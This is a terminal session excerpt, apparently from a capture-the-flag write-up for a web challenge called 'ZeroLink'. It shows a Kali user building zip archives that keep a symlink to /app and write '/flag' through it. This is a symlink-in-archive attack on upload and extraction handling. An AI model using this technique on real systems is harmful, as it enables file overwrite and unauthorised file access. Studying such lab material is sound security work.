 ┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─# ln -s /app web
┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─# zip --symlinks web.zip web
  adding: web (stored 0%)
┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─# echo "/flag" > web/secret
┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─# zip -y web/secret flag.zip
        zip warning: name not matched: flag.zip
zip error: Nothing to do! (web/secret.zip)
┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─# zip -y flag.zip web/secret
  adding: web/secret (stored 0%)
┌──(root㉿kali)-[/home/amber/桌面/web/ZeroLink]
└─#